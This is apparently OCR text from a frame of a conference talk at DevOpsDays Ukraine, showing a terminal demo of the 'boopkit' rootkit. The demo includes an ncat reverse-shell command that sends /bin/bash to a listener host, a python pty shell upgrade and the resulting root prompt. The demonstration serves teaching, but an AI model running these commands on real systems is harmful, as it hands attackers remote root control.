 DEVOPSDAYS
UKRAINE
#STAND WITH
UKRAINE
aws
Red Hat
VMware Tanzu
Team
Topologies
ACADEMY
KubeCon
CloudNativeCon
Europe 2022
CLOUD NATIVE
COMPUTING FOUNDATION
Pulumi
Swiss Re
root@emily:~/boopkit
IN NO EVENT SHALL THE COPYRIGHT OWNER OR CONTRIBUTORS BE
LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
EXEMPLARY, OR CONSEQUENTIAL DAMAGES.
DO NOT ATTEMPT TO USE THE TOOLS TO VIOLATE THE LAW.
THE AUTHOR IS NOT RESPONSIBLE FOR ANY ILLEGAL ACTION.
MISUSE OF THE SOFTWARE, INFORMATION, OR SOURCE CODE
MAY RESULT IN CRIMINAL CHARGES.
Use at your own risk.
================================================================
-> *[RCE] : ncat 10.6.6.100 3545 -e /bin/bash &
-> *[Local] : 10.6.6.100:3535
-> *[Remote] : 10.6.6.200:22
================================================================
-> [112 bytes] TX SYN : 10.6.6.200 (SOCK_RAW, RCE, *bad csum)
================================================================
Ncat: Connection from 10.6.6.200.
Ncat: Connection from 10.6.6.200:53554.
python -c "import pty; pty.spawn('/bin/bash')"
ID: S2RENX0J118023K
profile...
profile.arch...
[root@emily]: ~/boopkit>#
ON AIR
Kris Nova
Senior Principal Software
Engineer at Twillio
Make
a donation💙💛